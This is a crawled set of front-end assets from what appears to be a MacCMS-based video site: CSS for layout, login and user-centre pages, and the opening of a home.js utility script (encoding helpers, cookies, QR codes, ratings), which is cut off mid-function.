li{width:100%;margin-right:0;padding-left:10px;padding-right:10px}.qbphb .r_list .r_img{width:30%;height:auto}.qbphb .r_list .r_img img{width:100%;height:auto}.qbphb .r_list p{width:68%}.qbphb .r_list .name a{font-size:16px;height:auto;line-height:1.5}.qbphb .r_list .zy{height:auto}.qbphb .r_list1 a{width:auto;display:inline;position:static;padding-left:3px}.message{}.message_con{border:none}.message_c1{padding:10px}.message_c1 .textarea-bottom{margin-top:10px}.message_c1 .textarea-bottom .mac_verify,.message_c1 .textarea-bottom .mac_verify_img{margin-right:5px;width:25%}.message_c1 .mes_button{width:25%}.mes_c2{padding:0}.mes_c2 li{padding-left:10px;padding-right:10px}.mes_c2_top{padding-left:50px}.mes_c2_bot{padding:0;margin:10px 0 0 50px;border:none}.fixdh_fbtn{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.5);margin:0;padding:0;left:0;top:0;display:none}.hd_hist{left:0!important;margin-left:0;width:100%;box-sizing:border-box}.fixdh_fbtn{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.5);margin:0;padding:0;left:0;top:0}.hd_hist{left:5%!important;margin-left:0;width:90%;height:auto;box-sizing:border-box;position:fixed;border-top:none;top:60px!important;padding-top:5px}.hd_hist .hd_fArr{display:none}.header .h_n_01 ul li.his_item,.small_nav ul.nav_r li.his_item{height:40px;box-sizing:border-box;padding-top:0;padding-bottom:0}.header .h_n_01 ul li.his_item a{line-height:40px}.playlist-notice,.download-list{width:100%;margin-left:0;margin-right:0}.playlist-notice p:first-child{line-height:2}.playlist-notice p span.detail-group-tip.gt5{visibility:visible}.download-list{font-size:12px}.download-list li{line-height:24px}.download-item-name{width:calc(100% - 135px);line-height:24px}.download-item-name i{font-size:16px}.download-item-buttons{width:130px}.download-item-buttons a{line-height:24px}.download-item-link{width:1px;height:1px;overflow:hidden}.download-item-bottom .download-item-name,.download-item-bottom .download-item-buttons{width:auto}.download-item-bottom .download-item-name{padding-right:10px}.con_juji_bg .con_c2_list li:last-child::before,.con_juji_bg .con_c2_list.desc-order li:first-child::before{left:7px}.con_juji_bg .con_c2_list li:last-child::after,.con_juji_bg .con_c2_list.desc-order li:first-child::after{left:5px}.more-content.float{position:static;margin-top:0!important}.mac_msg_jump{width:90%}.msg_jump_tit{font-size:20px;padding-top:5px;padding-bottom:5px}.copyright-notice-box{margin-top:40px}.banner-close{right:2px;top:2px;width:24px;height:24px;line-height:24px}.user-index-banner{margin-bottom:0}.index-banner-wrapper{padding-left:10px;padding-right:10px}.index-banner-wrapper .banner-close{right:10px;top:5px}.index-banner-wrapper-2{padding-bottom:0}.float-qrcode-wechat.show,.float-qrcode-app.show{display:block}.index-float-box{width:80%;margin-left:-40%}.play-list-group-switch{margin-top:-10px}.new-list{padding-left:10px;padding-right:10px}.new-list-item{float:none;width:99%}.art-prev-list{width:100%}.art-prev-list a{width:100%}.art_prev,.art_next{text-align:left;padding-left:0;padding-right:0}.art_next{margin-top:10px}} .ilingku {height  : 625px;overflow: auto;}.com_overflow::-webkit-scrollbar {width : 8px; height: 1px;}.com_overflow::-webkit-scrollbar-thumb {border-radius: 10px;box-shadow   : inset 0 0 5px rgba(0, 0, 0, 0.2);background   : #535353;}.com_overflow::-webkit-scrollbar-track {box-shadow   : inset 0 0 5px rgba(0, 0, 0, 0.2);border-radius: 10px;background   : #ededed;}::-webkit-scrollbar {width : 10px;height: 1px;}::-webkit-scrollbar-thumb {border-radius: 10px;box-shadow   : inset 0 0 5px rgba(0, 0, 0, 0.2);background   : #202e31;}::-webkit-scrollbar-track {box-shadow   : inset 0 0 5px rgba(0, 0, 0, 0.2);border-radius: 10px;background   : #ededed;}

--- FILE ---
content_type: text/css
request_url: http://mypeixun.com/template/kan/css/user.css
body_size: 4291
content:
@charset "utf-8";.mac_pop_msg_bg,.mac_pop_bg,.logout-bg{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9991;background-color:rgba(0,0,0,.7)}.mac_pop_msg_bg{z-index:9993}.mac_pop_msg,.mac_pop,.logout-box,.del-all-confirm{position:fixed;left:50%;margin-left:-150px;top:30%;padding:10px 20px;background-color:#fff;width:260px;text-align:center;line-height:1.8;z-index:9994;border-radius:5px}.mac_pop,.logout-box,.del-all-confirm{width:300px;margin-left:-170px;z-index:9992;top:20%}.mac_pop .pop_top h2{display:none}.mac_pop .pop_top .pop_close{display:inline-block;width:20px;height:20px;line-height:20px;border:1px solid #999;border-radius:50%;color:#666;cursor:pointer;position:absolute;right:10px}.mac_pop .pop_top .pop_close:hover{border-color:#f60;color:#f60}.logout-bg{z-index:6666;display:none}.logout-box,.del-all-confirm{z-index:6667;border-radius:0;padding:0;margin-left:-150px;display:none}.logout-bg.show,.logout-box.show,.del-all-confirm.show{display:block}.logout-title{font-size:16px;line-height:3;font-weight:700;color:#555}.logout-content{text-align:left}.logout-content p{padding-left:22%;color:#777;line-height:2.5}.logout-content p i{width:30px;font-size:18px;color:#f60}.logout-footer{line-height:3;border-top:1px solid #ddd;margin-top:10px;text-align:center}.logout-close{display:inline-block;width:50%;color:#f60}.logout-close:nth-child(2){width:calc(50% - 1px);border-left:1px solid #ddd;color:#333}.logout-close:hover{text-decoration:none}.login-title{margin-top:50px;overflow:hidden;color:#666;padding-bottom:20px}.login-title h1{float:left}.login-title a{color:green;line-height:40px}.login-title h1 a{font-size:14px;color:#febf4b}.login-title a i{margin-right:5px}.login-wrapper{width:100%;background:url(../image/login-bg.jpg) no-repeat center center #ebd9a9;background-size:auto 100%;overflow:hidden;height:484px}.login-wrapper .wrapper{padding-bottom:20px;overflow:hidden}.form-wrapper{width:300px;float:right;padding:10px;background-color:#fff;color:#666}.form-tab-title{font-size:16px;line-height:1.8;border-bottom:1px solid #eee;margin-bottom:10px}.report-form-wrapper .form-tab-title{text-align:left}.mac_pop .form-wrapper{width:auto;float:none}.form-tab-title-item{display:inline-block;margin-left:15px}.form-tab-title-item.active,.mac_pop_login .form-tab-title-item:nth-child(1),.mac_pop_reg .form-tab-title-item:nth-child(2){border-bottom:1px solid #f60;position:relative;margin-bottom:-1px;color:#f60}.mac_pop_login #float-reg{display:none}.mac_pop_reg #float-login{display:none}.form-tab-title-item:hover{font-size:16px;text-decoration:none}.form-item{padding-top:6px;padding-bottom:6px;width:100%;overflow:hidden}.form-item *{display:inline-block}.form-item .form-label,.form-item .form-input,.form-item .form-btn,.form-item .form-verify,.form-item .form-verify-refresh{height:30px;line-height:30px;float:left}.form-item .form-label{width:20%;text-align:right;margin-right:2%;font-size:12px}.form-item .form-input{border:1px solid #ddd;border-radius:3px;outline:none;background-color:#f9f9f9;width:74%;text-indent:10px;font-size:12px}.form-item input.form-input:read-only{border-color:#fcfcfc;background-color:#fcfcfc;cursor:default}.form-item .form-input-half{width:35%;margin-right:2%}.form-item .form-verify{width:30%;margin-right:1%}.form-item .form-verify-refresh{width:6%;text-align:center;color:#f60;cursor:pointer}.form-item .form-btn{border:none;background-color:#f60;border-radius:3px;color:#fff;cursor:pointer;text-align:center}.form-item .form-btn:hover{text-decoration:none;opacity:.8}.form-item .form-btn:disabled{background-color:#eee;border-color:#eee;color:#666}.form-item .form-btn:disabled:hover{opacity:1;cursor:default}.form-item .form-btn-verify,.form-item .form-btn-player-password{width:37%;font-size:12px}.form-item .form-btn-popedom{padding-left:10px;padding-right:10px;margin-left:5px;font-size:12px;float:none}.form-item .form-btn-block,.form-item .form-textarea{width:93%;float:none;margin-left:auto;margin-right:auto;display:block;background-color:#1db69a;border:1px solid #1db69a}.form-item .form-textarea{border:1px solid #ddd;border-radius:3px;outline:none;background-color:#f9f9f9;padding:10px;box-sizing:border-box}.form-item .form-sub-link{font-size:12px;float:right;margin-right:4%}.form-item .form-sub-link-big{color:#f60}.form-other-wrapper{border-top:1px solid #eee;text-align:center}.form-other-title{display:inline-block;font-size:12px;height:20px;line-height:20px;position:relative;top:-12px;padding:0 8px;background-color:#fff}.form-other-box{margin-top:-5px}.form-other-btn{display:inline-block;font-size:18px;width:30px;height:30px;line-height:30px;border-radius:15px;color:#fff}.form-other-btn:hover{color:#fff}.form-other-btn+.form-other-btn{margin-left:15px}.form-other-btn-qq{background-color:#9ae5ff}.form-other-btn-wechat{background-color:#c0ea9f}.user-head{width:100%;background-color:#febf4b;overflow:hidden}.user-head a{display:inline-block;height:50px;padding-left:10px;padding-right:10px;line-height:50px;color:#fff}.user-head a i{font-size:18px;vertical-align:text-bottom}.user-head a:hover{color:#fff}.user-head .user-head-back{float:left;padding-left:10px;padding-right:20px}.user-head .user-head-back i{font-size:24px}.user-head .user-head-title{font-size:20px}.user-wrapper{overflow:hidden;margin-top:50px}.user-left{width:220px;float:left;border-radius:5px;background-color:#f9f9f9;color:#666}.user-right{width:910px;float:right;padding-right:20px}.user-avatar{text-align:center}.user-avatar img{width:80px;height:80px;border-radius:40px}.user-avatar a{color:#666}.user-avatar a:hover{color:#f60}.user-left-info{padding:20px;background:url(../image/user-info-bg.jpg) 0 0 no-repeat;background-size:100% 100%}.user-info-badge-box{text-align:center;border-top:1px solid #ddd;margin-top:10px}.user-info-badge{line-height:1.8;margin-top:5px;display:block;border-radius:10px}.user-info-badge:hover{text-decoration:none;opacity:.8}.points-badge,.group-badge,.end-time-badge{background-color:transparent;color:#333}.end-time-badge{color:#999;font-size:12px}.exit-badge{color:#fff;background-color:#febf4b!important}.points-badge:hover,.group-badge:hover,.end-time-badge:hover{color:#333}.points-badge:hover,.end-time-badge:hover{text-decoration:underline}.exit-badge:hover{color:#fff}.user-info-badge span{display:inline-block;line-height:1;padding:1px 2px;border-radius:8px;font-size:12px;color:#f60;border:1px solid #f60}.user-nav{padding-top:10px;padding-bottom:10px;text-align:center}.user-nav li{padding-top:10px;padding-bottom:10px}.user-nav li a{display:block;color:#666;border-left:2px solid transparent}.user-nav li a i{font-size:16px;width:30px;text-align:left}.user-nav li a:hover{text-decoration:none;color:#f60}.user-nav li.active{}.user-nav li.active a{color:#f60;border-left-color:#f60}.user-right .form-tab-title-item{margin-left:0;margin-right:15px}.user-security{padding-top:20px;padding-bottom:20px;overflow:hidden}.user-security-item{display:block;width:48%;float:left;padding-top:10px;padding-bottom:10px;height:50px;background-color:#f8fce1;font-size:12px;overflow:hidden;margin-bottom:10px;color:#333}.user-security-item:hover{color:#333;text-decoration:none}.user-security-item:nth-child(2n){float:right}.user-security-icon{width:20%;text-align:center;height:50px;line-height:70px;float:left;color:#93d836}.user-security-icon i{font-size:30px}.user-security-info{float:left}.user-security-info span{color:#83b83b}.user-security-info span:hover{text-decoration:underline;cursor:pointer}.user-security-item.warning{background-color:#f4e6cc}.user-security-item.warning .user-security-icon{color:#f60}.user-security-item.warning .user-security-info span,.user-security-item.warning .user-security-info span:hover{color:#f60}.user-info{overflow:hidden}.user-info.user-info-avatar{margin-top:20px}.user-info-table{width:48%;float:left;padding-top:10px;padding-bottom:10px}.user-info-table.with-shadow{width:calc(48% - 2px);border:1px solid #f3f3f3}.user-info-table .form-tab-title{width:94%;margin-left:auto;margin-right:auto}.user-info-qrcode{width:48%;float:right;text-align:center}.user-info-qrcode img{width:250px}.user-reward-box .form-item .form-label{width:8%}.user-reward-box .form-item .form-input-half{width:47%}.user-reward-box .form-item .form-btn-copy{width:10%;font-size:12px}#user-nav-info{display:none}.avatar-edit{text-align:center}.avatar-edit .jQuery-imageUpload{width:100%}.avatar-edit img,.avatar-upload-btn{width:80px;height:80px;border-radius:40px;border:none;outline:none;clear:right;cursor:pointer;display:block;margin-left:auto;margin-right:auto}.avatar-edit .form-label{width:10px;height:80px;line-height:80px}.avatar-edit .form-btn{padding-left:10px;padding-right:10px;margin-top:10px;display:block;width:150px;margin-left:auto;margin-right:auto;float:none;outline:none}.popedom-box li{padding-top:10px;padding-bottom:10px;overflow:hidden}.popedom-item{width:16.66666%;float:left;color:#fff}.popedom-item span{display:block;width:80%;text-align:center;margin-bottom:2px}.popedom-type-name span{background-color:#febf4b;border:2px solid #febf4b}.popedom-item span.yes{background-color:#93d836;border:2px solid #93d836}.popedom-item span.no{background-color:#fc2954;border:2px solid #fc2954}.popedom-item span.yes .fa-close,.popedom-item span.no .fa-check{display:none}.popedom-item span em{font-style:normal;display:inline-block;height:40px;line-height:40px}.popedom-icon{float:right;width:30%;background-color:#fff;color:#93d836}.popedom-item span.no .popedom-icon{color:#fc2954}.user-notice{line-height:24px}.user-notice a,.user-notice i{color:#f60}.user-notice i{font-size:24px}.user-notice .highlight{color:#f60;margin-left:5px;margin-right:5px}.form-item .user-notice{width:74%;display:inline-block}.user-notice.width-shadow{box-shadow:0 0 15px 0 #ccc;margin:5px 5px 20px;border-radius:5px;display:inline-block;padding:10px}.culum_list .c2_list.user-img-list li{width:166px}.user-btn-del{display:inline-block;position:absolute;top:0;left:0;z-index:2;width:40px;height:40px;background-color:#f60;color:#fff;text-align:center;line-height:40px;overflow:hidden;border-radius:0 0 50% 0}.user-btn-del:hover{color:#fff;cursor:pointer;text-decoration:underline}.user-btn-del input{display:none}.reward-notice-wrapper{overflow:hidden}.reward-notice{width:48%;float:left}.table-records-reward{margin-top:20px}.table-records{width:100%}.table-records th,.table-records td{line-height:36px;text-align:center;vertical-align:middle}.table-records th{background-color:#f6f6f6;color:#666}.table-records tr:nth-child(odd) td{background-color:#f9f9f9}.table-records td a{color:#f60}.orders-col-1,.orders-col-3,.orders-col-4,.orders-col-5,.orders-col-7,.cards-col-1{width:10%}.cards-col-3,.cards-col-4,.cash-col-1,.cash-col-2,.cash-col-3,.cash-col-4{width:15%}.orders-col-6,.plog-col-1,.plog-col-2,.plog-col-3,.reward-col-1{width:20%}.cards-col-5{width:25%}.orders-col-2{width:30%}.cards-col-2{width:35%}.plog-col-4,.reward-col-2,.reward-col-3,.cash-col-5{width:40%}.help-wrapper{padding-top:0;overflow:hidden}.help-divider{border-bottom:1px solid #eee;width:100%}.help-body .small_nav{position:static;overflow:hidden;min-width:1200px}.help-body .user-left{background-color:#fff}.help-body .user-nav li{padding-top:0;padding-bottom:0}.help-body .user-nav li.active{background-color:#f9f9f9}.help-body .user-nav li a{padding-top:10px;padding-bottom:10px;text-align:left;padding-left:20%}.help-right{float:left;width:980px;border-left:1px solid #eee}.help-right,.help-right *{box-sizing:border-box}.help-right .form-tab-title,.help-right .form-tab-title-item:hover{font-size:24px}.help-content{padding-top:10px}.help-block{padding-left:50px;position:relative;padding-bottom:20px}.help-block::before{content:'';display:block;position:absolute;left:25px;top:0;z-index:0;width:1px;height:100%;background-color:#e6e6e6}.help-block:last-child::before{display:none}.help-block-dot{content:'';display:block;position:absolute;left:17px;top:0;z-index:1;width:16px;height:16px;line-height:20px;background-color:#fff;border:1px solid #febf4b;border-radius:50%;text-align:center;cursor:pointer}.help-block-dot:hover{border-color:#f60}.help-block-title{position:relative;top:-5px}.help-block-text{margin-bottom:10px;margin-top:10px;padding:15px;line-height:1.6;border-left:5px solid #ffcf77;border-radius:0 2px 2px 0;background-color:#f6f6f6}.help-block-text a{text-decoration:underline;color:#f60}.help-block-text img{max-width:100%;margin-top:10px}.help-open{position:fixed;z-index:2;bottom:15px;left:15px;width:40px;height:40px;line-height:40px;border-radius:2px;text-align:center;background-color:rgba(0,0,0,.7);color:#fff;font-size:24px;cursor:pointer}@media(min-width:768px){.help-body .user-left{padding-top:20px}.help-right{padding-top:20px}.help-body .user-nav.fixed{width:220px;position:fixed;top:0}}@media(max-width:767px){.mac_pop_msg{width:90%;margin-left:-45%}.mac_pop{width:96%;margin-left:-48%;top:10%}.mac_pop .pop_top .pop_close{width:22px;height:22px}.login-title{margin-top:0;border-bottom:2px solid #eee}.login-title h1{text-align:center;float:none}.login-wrapper{background:0 0;height:auto}.login-wrapper .wrapper{padding-top:0}.form-wrapper{width:100%;float:none}.form-item .form-input{text-indent:5px}.form-item .form-btn-block,.form-item .form-textarea{width:92%}.body-bg-user .wrapper{width:100%;padding-bottom:0}.user-wrapper{padding-top:0;margin-top:0}.user-nav li{padding-left:5px}.user-nav-bg{display:none;position:fixed;left:0;right:0;top:0;bottom:0;z-index:2;background-color:rgba(0,0,0,.5);cursor:pointer}.user-left{width:60%;float:none;position:fixed;top:0;left:-60%;z-index:3;border-radius:0;height:100%;max-height:100%;overflow-y:auto;transition:all .2s}.user-nav-bg.show{display:block}.user-left.show{left:0}.user-left-info{overflow:hidden}.user-right{width:100%;padding:10px}.user-security{padding-top:10px;padding-bottom:10px}.user-security-item{width:100%;height:auto;float:none}.user-security-item:nth-child(2n){float:none}.user-info-table{width:100%}.user-info-table.with-shadow{width:100%}.user-index-wrapper .user-left{position:static}.user-index-wrapper .user-avatar{width:40%;float:left}.user-index-wrapper .user-info-badge-box{width:50%;float:right;border:none;margin-top:0}.user-index-wrapper .user-info-badge{margin-top:0;margin-bottom:5px;background-color:#fe1729;color:#fff}.user-index-wrapper .user-info-badge span{display:none}.user-index-wrapper #user-nav-index{display:none}.user-index-wrapper #user-nav-info{display:block}.user-index-wrapper .user-left{width:100%;background-color:transparent}.user-index-wrapper .user-nav{padding-top:0;overflow:hidden;padding-left:0}.user-index-wrapper .user-nav li{width:33.33333%;height:auto;padding-top:8%;padding-bottom:8%;position:relative;float:left;border:1px solid #eee;border-top:none;border-left:none}.user-index-wrapper .user-nav li:nth-child(3n+1){border-right:none}.user-index-wrapper .user-nav li a{height:100%;width:100%;border:none}.user-index-wrapper .user-nav li a i{display:block;text-align:center;width:100%;font-size:24px;margin-bottom:10px;color:#93d836}.popedom-item{width:33.33333%;padding-right:10px}.popedom-item span{width:100%}.culum_list .c2_list.user-img-list li{width:50%}.user-btn-del{left:5px}.orders-col-1,.orders-col-7,.cards-col-4,.cards-col-5{width:15%}.orders-col-4,.orders-col-5,.cash-col-3{width:20%}.cards-col-3,.cards-col-4,.cash-col-2{width:25%}.orders-col-6{width:30%}.cards-col-2{width:50%}.orders-col-2,.orders-col-3,.cards-col-1,.cards-col-5,.cash-col-1{display:none}.user-reward-box .form-item .form-label{width:24%;text-align:left}.user-reward-box .form-item .form-input-half{width:48%}.user-reward-box .form-item .form-btn-copy{width:24%}.reward-notice{width:calc(100% - 10px)}.help-body .small_nav{min-width:auto}.help-right{float:none;width:100%}.help-right .form-tab-title-item{margin-left:10px}.help-block{padding-left:24px;padding-right:10px}.help-block::before{left:10px}.help-block-dot{left:2px}}

--- FILE ---
content_type: application/javascript
request_url: http://mypeixun.com/template/kan/js/home.js
body_size: 12788
content:
String.prototype.replaceAll=function(s1,s2){return this.replace(new RegExp(s1,"gm"),s2);}
String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"");}
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}
c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}
c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}
return out}
function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}
return out}
function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}
return out}
function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}
return out}
var MAC={'Url':document.URL,'Title':document.title,'UserAgent':function(){var ua=navigator.userAgent;return{'mobile':!!ua.match(/AppleWebKit.*Mobile.*/),'ios':!!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':ua.indexOf('Android')>-1||ua.indexOf('Linux')>-1,'iPhone':ua.indexOf('iPhone')>-1||ua.indexOf('Mac')>-1,'iPad':ua.indexOf('iPad')>-1,'trident':ua.indexOf('Trident')>-1,'presto':ua.indexOf('Presto')>-1,'webKit':ua.indexOf('AppleWebKit')>-1,'gecko':ua.indexOf('Gecko')>-1&&ua.indexOf('KHTML')==-1,'weixin':ua.indexOf('MicroMessenger')>-1};}(),'Copy':function(s){if(window.clipboardData){window.clipboardData.setData("Text",s);}else{if($("#mac_flash_copy").get(0)==undefined){$('<div id="mac_flash_copy"></div>');}else{$('#mac_flash_copy').html('');}
$('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');}
MAC.Pop.Msg(100,20,'复制成功',1000);},'Home':function(o,u){try{o.style.behavior='url(#default#homepage)';o.setHomePage(u);}catch(e){if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}catch(e){MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000);}
var moz=Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);moz.setCharPref('browser.startup.homepage',u);}}},'Fav':function(u,s){try{window.external.addFavorite(u,s);}catch(e){try{window.sidebar.addPanel(s,u,"");}catch(e){MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000);}}},'Open':function(u,w,h){window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');},'Cookie':{'Set':function(name,value,days){var exp=new Date();exp.setTime(exp.getTime()+days*24*60*60*1000);var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();},'Get':function(name){var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));if(arr!=null){return decodeURIComponent(arr[2]);return null;}},'Del':function(name){var exp=new Date();exp.setTime(exp.getTime()-1);var cval=this.Get(name);if(cval!=null){document.cookie=name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString();}}},'GoBack':function(){var ldghost=document.domain;if(document.referrer.indexOf(ldghost)>0){history.back();}else{window.location="//"+ldghost;}},'Adaptive':function(){if(maccms.mob_status=='1'&&maccms.url!=maccms.wapurl){if(document.domain==maccms.url&&MAC.UserAgent.mobile){location.href=location.href.replace(maccms.url,maccms.wapurl);}else if(document.domain==maccms.wapurl&&!MAC.UserAgent.mobile){location.href=location.href.replace(maccms.wapurl,maccms.url);}}},'CheckBox':{'All':function(n){$("input[name='"+n+"']").each(function(){this.checked=true;});},'Other':function(n){$("input[name='"+n+"']").each(function(){this.checked=!this.checked;});},'Count':function(n){var res=0;$("input[name='"+n+"']").each(function(){if(this.checked){res++;}});return res;},'Ids':function(n){var res=[];$("input[name='"+n+"']").each(function(){if(this.checked){res.push(this.value);}});return res.join(",");},'DowloadList':function(n){var res=[];$("input[name='"+n+"']").each(function(){if(this.checked){res.push(this.value);}});return res.join("\n");}},'Ajax':function(url,type,dataType,data,sfun,efun,cfun){type=type||'get';dataType=dataType||'json';data=data||'';efun=efun||'';cfun=cfun||'';$.ajax({url:url,type:type,dataType:dataType,data:data,timeout:5000,beforeSend:function(XHR){},error:function(XHR,textStatus,errorThrown){if(efun)efun(XHR,textStatus,errorThrown);},success:function(data){sfun(data);},complete:function(XHR,TS){if(cfun)cfun(XHR,TS);}})},'Qrcode':{'Init':function(){$('.mac_qrcode').attr('src','//jx.ilingku.com/api/qr/?m=1&e=Q&p=10&text='+MAC.Url);}},'Shorten':{'Init':function(){if($('.mac_shorten').length==0){return;}
MAC.Shorten.Get();},'Get':function(url,call){url=url||location.href;MAC.Ajax('//jx.ilingku.com/api/qr/?m=1&e=Q&p=10&text='+encodeURIComponent(url),'get','jsonp','',function(r){if(r.code==1){if($('.mac_shorten').length>0){$('.mac_shorten').val(r.data.url_short);$('.mac_shorten').html(r.data.url_short);}
if(call){call(r);}}},function(){if($('.mac_shorten').length>0){$('.mac_shorten').val(url);$('.mac_shorten').html(url);}});}},'Image':{'Lazyload':{'Show':function(){try{$("img.lazy").lazyload({effect:"fadeIn",skip_invisible:false});}catch(e){};},'Box':function($id){$("img.lazy").lazyload({container:$("#"+$id)});}}},'Verify':{'Init':function(){MAC.Verify.Focus();MAC.Verify.Click();},'Focus':function(){$('body').on("focus",".mac_verify",function(){$(this).removeClass('mac_verify').after(MAC.Verify.Show());$(this).unbind();});},'Click':function(){$('body').on('click','img.mac_verify_img',function(){$(this).attr('src',maccms.path+'/index.php/verify/index.html?r='+Math.random());});},'Refresh':function(){$('.mac_verify_img').attr('src',maccms.path+'/index.php/verify/index.html?r='+Math.random());},'Show':function(){return '<img class="mac_verify_img" src="'+maccms.path+'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';}},'PageGo':{'Init':function(){$('.mac_page_go').click(function(){var that=$(this);var url=that.attr('data-url');var total=parseInt(that.attr('data-total'));var sp=that.attr('data-sp');var page=parseInt($('#page').val());if(page>0&&(page<=total)){url=url.replace(sp+'PAGELINK',sp+page).replace('PAGELINK',page);location.href=url;}
return false;});}},'Hits':{'Init':function(){if($('.mac_hits').length==0){return;}
var $that=$(".mac_hits");MAC.Ajax(maccms.path+'/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){if(r.code==1){$(".mac_hits").each(function(i){$type=$(".mac_hits").eq(i).attr('data-type');if($type!='insert'){$('.'+$type).html(eval('(r.data.'+$type+')'));}});}});}},'Score':{'Init':function(){if($('.mac_score').length==0){return;}
$('body').on('click','.score_btn',function(e){MAC.Score.Submit($(this));});$(".score_btn").hover(function(){$(this).addClass("hover")
$(this).prevAll().addClass("hover")
$(this).nextAll().removeClass("hover");$(".detail-rating-title").addClass("hover").children(".hover-title").text($(this).attr("word"));},function(){$(this).removeClass("hover").prevAll().removeClass("hover");$(".detail-rating-title").removeClass("hover").children(".hover-title").text('');});MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id'),'post','json','',function(r){MAC.Score.View(r);},function(){});},'Submit':function($obj){var $s=$obj.attr("score");MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id')+'&score='+$s,'get','json','',function(r){if(r.code==1){MAC.Score.View(r);}
MAC.Pop.Msg(100,20,r.msg,1000);});},'View':function(r){$(".detail-rating-left").text(r.data.score_num+"人已评分");$(".detail-rating-star").removeClass("star0 star1 star2 star3 star4 star5").addClass("star"+Math.round(r.data.score/2));$(".detail-rating-result").text(r.data.score);if(r.data.score_num==0){$(".detail-rating-title .real-title").text('暂无');}else{$(".detail-rating-title .real-title").text($(".word"+Math.round(r.data.score/2)).attr("word"));}}},'Star':{'Init':function(){if($('.mac_star').length==0){return;}
